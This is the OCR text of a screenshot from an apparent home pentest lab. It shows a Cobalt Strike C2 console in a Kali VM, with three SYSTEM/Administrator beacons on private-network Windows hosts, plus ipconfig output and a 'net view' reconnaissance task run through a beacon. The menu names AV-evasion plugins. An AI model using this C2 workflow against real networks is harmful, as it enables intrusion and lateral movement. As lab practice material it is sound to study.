 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 19:55
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.1.85 10.10.20.129 cs SYSTEM * DESKTOP-8UA7J73 Bid: 1299636028 NT: 6.2 4445.exe 428 x64 69ms Interactive
192.168.1.85 192.168.1.85 cs Administrator * WIN2012 Bid: 1047992198 NT: 6.3 cmd.exe 2052 x64 37ms Interactive
192.168.1.85 192.168.1.85 cs SYSTEM * WIN2012 Bid: 266298492 NT: 6.2 6006.exe 4012 x64 34ms Interactive
Event Log X Beacon 192.168.1.85@4012 X Beacon 192.168.1.85@2052 X Beacon 10.10.20.129@428 X Files 10.10.20.129@428 X
IPv4 地址 . . . . . . . . . . . . : 10.10.20.129
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6f2b:656c:f1a7:1964%3
IPv4 地址 . . . . . . . . . . . . : 192.168.3.158
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
[11/09 19:55:24] beacon> net view
[11/09 19:55:24] [*] Tasked beacon to run net view
[11/09 19:55:24] [+] host called home, sent: 105057 bytes
[11/09 19:55:26] [+] received output:
List of hosts:
[11/09 19:55:30] [+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DESKTOP-8UA7J73 10.10.20.129 500 10.0
[DESKTOP-8UA7J73] - x64 | SYSTEM * | 428 - x64 | Parent 2052 | Note: Bid: 1299636028 NT: 6.2 last:69ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。